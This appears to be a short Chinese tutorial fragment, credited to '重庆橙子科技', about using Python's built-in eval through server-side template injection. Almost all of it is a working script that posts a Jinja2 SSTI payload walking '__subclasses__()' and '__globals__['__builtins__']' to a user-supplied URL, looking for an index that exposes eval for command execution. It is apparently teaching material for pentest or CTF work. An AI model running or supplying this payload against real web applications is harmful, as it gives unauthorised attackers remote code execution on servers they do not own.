 内建函数eval执行命令
内建函数：python在执行脚本时自动加载的函数
python脚本查看可利用内建函数eval的模块
import requests
url = input('请输入URL链接：')
for i in range(500):
data = {"name":
"{{().__class__.__base__.__subclasses__()["+str(i)+"].__init__.__globals__['__builtins__']}}"}
try:
response = requests.post(url,data=data)
#print(response.text)
if response.status_code == 200:
if 'eval' in response.text:
print(i)
except :
pass
重庆橙子科技